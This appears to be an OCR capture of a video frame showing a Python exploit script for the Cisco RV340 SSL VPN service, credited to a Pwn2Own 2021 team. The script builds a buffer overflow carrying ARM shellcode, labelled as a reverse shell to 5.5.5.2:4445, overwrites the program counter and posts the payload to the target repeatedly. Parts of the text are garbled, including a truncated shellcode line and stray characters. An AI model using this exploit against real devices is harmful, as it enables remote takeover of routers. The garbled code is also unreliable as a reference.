 1 #!/usr/bin/python3
2 #
3 # Cisco RV340 WAN exploit presented at Pwn2Own Austin 2021 by Flashback Team
4 # Pedro Ribeiro (@pedrib1337) && Radek Domanski (@RabbitPro)"
5
6
7 import sys
8 import requests
9 import urllib3
10 import time
11 import socket
12
13 # Supres warnings
14 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
15
16 def usage():
17 print("./flashback_connects.py <TARGET>")
18 sys.exit( 1)
19
20 if len(sys.argv) != 2:
21 usage()
22
23 print("[x] Flashback_connects")
24 print("[*] Launching attack against Cisco RV340 WAN")
25 print("")
26
27 ### Reverse Shell to 5.5.5.2:4445
28 shellcode = b"\x4f\xf0\x7f\xf5\x6f\xf0\x7f\xf5\x01\x30\x8f\xe2\x13\xff\x2f\xe
29
30 TARGET = sys.argv[1]
31 FILLER = shellcode + b'\x05' * (16400-(len(shellcode)))
32
33 sc###
34 PC = b"\x98\xed\x4a\x70"
35
36 url = 'https://%s:8443/X' % TARGET
37 url += 'X' * (len(TARGET)-7)
38
39 payload = FILLER + PC
40
41 # Check if sslvpnd is already up before exploit attempt
42 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
43 result = sock.connect_ex((TARGET, 8443))
44 if result == 0:
45 print("[*] SSLVPND is up, ready to go!")
46 else:
47 print("[!] SSLVPND is down. Check configuration and try again")
48 sys.exit( 1)
49 sock.close()
50
51 while(True):
52 try:
53 print("[*] Attempt!")
54 r = requests.post(url, data=payload, verify=False)
55 except requests.exceptions.ConnectionError as e:
56 print("[!] Service not available. Sleeping")
57 time.sleep(10)
58
DEMO?